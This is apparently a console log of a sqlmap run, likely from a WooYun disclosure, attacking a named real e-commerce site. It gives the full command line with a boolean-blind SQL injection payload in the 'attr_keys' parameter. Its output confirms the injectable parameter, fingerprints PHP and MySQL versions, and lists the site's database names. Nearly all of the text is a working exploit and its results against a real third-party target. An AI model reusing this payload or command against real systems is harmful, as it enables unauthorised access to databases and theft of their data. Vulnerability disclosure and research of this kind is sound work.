 C:\Documents and Settings\Administrator\桌面\sqlmap>sqlmap.py -u "http://www.ili
angcang.com/i/goods/?act=checkGoodsAmount&attr_keys=-1' OR 1=1* AND 000356=00035
6 -- --%20&goods_id=232124&type_keys=25,25"  --no-cast --technique=B --dbs
sqlmap {1.0-dev-nongit-20150908}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 18:08:16
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[18:08:18] [INFO] resuming back-end DBMS 'mysql'
[18:08:18] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://www.iliangcang.com:80/i/goods/?act=checkGoodsAmount&attr_key
s=-1' OR 1=1 AND 2388=2388 AND 000356=000356 -- -- &goods_id=232124&type_keys=25
,25
---
[18:08:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.23
back-end DBMS: MySQL 5
[18:08:18] [INFO] fetching database names
[18:08:18] [INFO] fetching number of databases
[18:08:18] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:08:18] [INFO] retrieved: 3
[18:08:19] [INFO] retrieved: information_schema
[18:08:43] [INFO] retrieved: iliangcang
[18:08:56] [INFO] retrieved: test
available databases [3]:
[*] iliangcang
[*] information_schema
[*] test
[18:09:03] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\www.iliangcang.com'
www.wooyun.org